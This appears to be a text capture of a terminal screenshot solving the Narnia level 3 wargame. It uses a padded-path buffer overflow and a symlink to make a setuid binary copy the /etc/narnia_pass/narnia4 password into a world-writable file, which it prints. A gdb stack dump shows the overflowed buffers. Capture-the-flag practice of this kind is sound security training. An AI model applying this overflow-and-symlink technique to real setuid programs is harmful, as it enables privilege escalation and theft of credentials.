 narnia3@narnia: ~
narnia3@narnia:~$ touch /tmp/writefile creation of new ofile, to use in place of /dev/null
narnia3@narnia:~$ chmod 777 /tmp/writefile allowing it to be written by all users*
narnia3@narnia:~$ mkdir -p $(python -c 'print "/tmp/" + "0" * 27 + "/tmp"') creation of directory to hold symlink. it contains a string of 0's to overflow ifile to 32 bytes to reach ofile
narnia3@narnia:~$ ln -s /etc/narnia_pass/narnia4 $(python -c 'print "/tmp/" + "0" * 27 + "/tmp/writefile"') creation of symlink to /etc/narnia_pass/narnia4 - its end contains the trailing
narnia3@narnia:~$ /narnia/narnia3 $(python -c 'print "/tmp/" + "0" * 27 + "/tmp/writefile"') /tmp/writefile. the overflowed input will set it as the output file!
copied contents of /tmp/000000000000000000000000000/tmp/writefile to a safer place... (/tmp/writefile)
narnia3@narnia:~$ cat /tmp/writefile
as you can see, the ofile's been replaced.
thaenohtai
*/narnia3 runs @ privilege narnia4
file is created at privilege narnia3
visualization:
ifile
symlink to password: /tmp/000000000000000000000000000/tmp/writefile
ofile
(gdb) x/24x $ebp-0x58
0xffffd660: 0xffffffff 0xf7fc5000 0xf7e1ee18 0xf7fd2e28 buff (1/2)
0xffffd670: 0xf7fc5000 0xffffd754 0xf7ffcd00 0x00200000 buff (2/2)
0xffffd680: 0x706d742f 0x3030302f 0x30303030 0x30303030 ifile(1/2)
0xffffd690: 0x30303030 0x30303030 0x30303030 0x30303030 ifile(2/2)
0xffffd6a0: 0x706d742f 0x6972772f 0x69666574 0x0000656c ofile
0xffffd6b0: 0x00000002 0xf7fc5000 0x00000000 0xf7e2a286 ifd, ofd, ebp, eip